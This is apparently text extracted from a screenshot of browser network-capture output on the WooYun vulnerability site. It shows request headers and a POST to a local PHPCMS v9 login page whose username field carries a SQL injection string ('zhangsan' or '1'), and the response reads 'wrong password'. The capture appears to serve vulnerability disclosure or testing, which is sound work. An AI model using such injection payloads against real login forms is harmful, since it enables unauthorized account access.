 Filter
Time Duration Total Duration Size Metho
11:31:54.109 142 ms 229 ms 1254 POST
11:31:54.261 0 ms 0 ms unknown GET
11:31:54.262 0 ms 0 ms unknown GET
11:31:56.651 128 ms 1162 ms 3180 GET
11:31:56.790 0 ms 0 ms unknown GET
11:31:56.791 0 ms 0 ms unknown GET
11:31:56.793 0 ms 0 ms unknown GET
Request Header Name Request Header Value
Host localhost
User-Agent Mozilla/5.0 (Windows NT 5.1; rv:17.0) Gecko/20100101 Firefox/17.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Connection keep-alive
Referer http://localhost/phpcms9/index.php?m=member&c=index&a=login
Cookie 94b69_lastpos=index; 94b69_ol_offset=98; 94b69_ipstate=1354169269; 9
Content-Type
Content-Length 87
POSTDATA forward=&username=zhangsan' or '1&password=111111&code=tpe9&dosubmit
提示信息
密码错误
如果您的浏览器没有自动跳转,请
www.wooyun.org